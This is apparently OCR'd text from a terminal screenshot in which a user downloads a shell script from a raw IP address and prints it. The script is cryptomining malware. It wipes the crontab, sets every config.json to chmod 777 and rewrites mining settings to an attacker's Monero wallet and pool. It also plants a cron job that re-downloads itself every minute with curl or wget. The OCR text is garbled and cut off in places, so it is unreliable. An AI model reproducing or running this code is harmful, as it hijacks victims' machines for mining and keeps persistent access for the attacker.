 Select cody@DESKTOP-68LV8G6: ~/gn
'#' '0x4rk0 Github' README.md favicon_hash_shodan github-cred-scraper gn.sh masscan shodan webscreenshot
cody@DESKTOP-68LV8G6:~$ mkdir gn
cody@DESKTOP-68LV8G6:~$ cd gn/
cody@DESKTOP-68LV8G6:~/gn$ wget http://138.197.162.79:65534/0dzFrRzQ.sh
--2024-04-29 17:17:19-- http://138.197.162.79:65534/0dzFrRzQ.sh
Connecting to 138.197.162.79:65534... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4885 (4.8K) [text/x-sh]
Saving to: ‘0dzFrRzQ.sh’
0dzFrRzQ.sh 100%[==================================================>] 4.77K
2024-04-29 17:17:19 (288 MB/s) - ‘0dzFrRzQ.sh’ saved [4885/4885]
cody@DESKTOP-68LV8G6:~/gn$ cat 0dzFrRzQ.sh
cody@DESKTOP-68LV8G6:~/gn$ cat 0dzFrRzQ.sh
#!/bin/bash
# config.json
config_files=($(find / -name "config.json" 2>/dev/null))
crontab -r
# config.json
for file in "${config_files[@]}"; do
# 777
chmod 777 "$file"
# "user" "url"
if grep -q '"user"' "$file" && grep -q '"url"' "$file"; then
# "user" "url" 88888
sed -i 's/"user": .*,/"user": "48rDZuNighLUWCRfSHqP8rEC3qRp2C2sSe1j38RzSWUjdaqrBaAMBWq8RntDm9pEcFNavfeUnd2kKF8rGuHv3QBn8GnUq2b",/' "$file"
sed -i 's/"url": .*,/"url": "auto.c3pool.org:19999",/' "$file"
echo "File $file processed."
else
echo "File $file does not contain both 'user' and 'url'
fi
done
if pgrep -f '\.Font-unix' > /dev/null; then
echo ".Font-unix "
NEW_CRON_JOB="* * * * * (curl -s -L http://138.197.162.79:65534/0dzFrRzQ.sh || wget -q -O - http://138.197.162.79:65534/0dzFrRzQ.sh)
#
EXISTING_CRON=$(crontab -l 2>/dev/null)
if echo "$EXISTING_CRON" | grep -Fxq "$NEW_CRON_JOB"; then
echo " "
exit 0
STIHL